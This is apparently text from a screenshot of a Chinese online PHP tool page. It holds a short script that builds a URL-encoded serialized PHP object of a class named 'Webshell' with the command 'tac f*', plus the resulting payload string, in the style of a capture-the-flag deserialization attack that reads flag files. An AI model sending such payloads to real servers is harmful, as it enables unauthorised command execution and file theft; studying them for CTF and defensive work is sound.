 菜鸟工具 WEB 在线工具 在线画图 SVG 在线工具 搜索引擎 人民币汇率 图片&颜色 菜鸟教程 更多频道 搜索... 搜索
点击运行 PHP 在线工具 复制 清空 下载 选择文件 未选择任何文件
1 <?php
2 class Webshell {
3     public $cmd = 'tac f*';
4 }
5 $a = new Webshell();
6 echo urlencode(serialize($a));
7 ?>
O%3A8%3A%22Webshell%22%3A1%3A%7Bs%3A3%3A%22cmd%22%3Bs%3A6%3A%22tac+f%2A%22%3B%7D